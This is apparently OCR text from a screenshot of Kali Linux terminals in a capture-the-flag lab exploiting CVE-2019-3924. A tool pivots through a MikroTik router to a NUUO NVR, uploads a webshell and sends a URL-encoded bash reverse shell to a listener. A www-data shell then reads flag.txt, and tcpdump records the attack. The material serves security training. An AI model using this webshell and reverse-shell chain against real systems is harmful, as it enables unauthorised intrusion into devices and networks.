 1 2 3 4
18:39
kali@kali: ~/lab1/poc/cve_2019_3924/build
File Actions Edit View Help
GET /a.php?a=bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.122.104%2F1337%200%3
E%261 HTTP/1.1
Host: 192.168.100.248
Accept:*/*
Error receiving a response.
[-] Failed to execute the reverse shell.
┌──(kali㉿kali)-[~/lab1/poc/cve_2019_3924/build]
└─$ ./nvr_rev_shell --proxy_port 8291 --proxy_ip 192.168.122.107 --target_por
t 80 --target_ip 192.168.100.248 --listening_ip 192.168.122.104 --listening_p
ort 1337
[!] Running in exploitation mode
[+] Attempting to connect to a MikroTik router at 192.168.122.107:8291
[+] Connected!
[+] Looking for a NUUO NVR at 192.168.100.248:80
[+] Found a NUUO NVR!
[+] Uploading a webshell
[+] Executing a reverse shell to 192.168.122.104:1337
GET /a.php?a=bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.122.104%2F1337%200%3
E%261 HTTP/1.1
Host: 192.168.100.248
Accept:*/*
[+] Done!
┌──(kali㉿kali)-[~/lab1/poc/cve_2019_3924/build]
└─$
kali@kali: ~
File Actions Edit View Help
ls
a.php
api_upload.php
config.php
flag.txt
index.php
init.php
init.sh
upload.php
www-data@ubuntu18:/var/www/webapp$ cat flag.txt
cat flag.txt
LtZltbbxqlfEricIrtpr
www-data@ubuntu18:/var/www/webapp$
www-data@ubuntu18:/var/www/webapp$ ls
ls
a.php
api_upload.php
config.php
flag.txt
index.php
init.php
init.sh
upload.php
www-data@ubuntu18:/var/www/webapp$ cat flag.txt
cat flag.txt
LtZltbbxqlfEricIrtpr
www-data@ubuntu18:/var/www/webapp$
kali@kali: ~
File Actions Edit View Help
route eth0
valid_lft 3023sec preferred_lft 3023sec
inet6 fe80::8e53:e361:c8d:733a/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -s 0 -i eth0 -w ATTACK.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 2621
44 bytes
^C54 packets captured
55 packets received by filter
0 packets dropped by kernel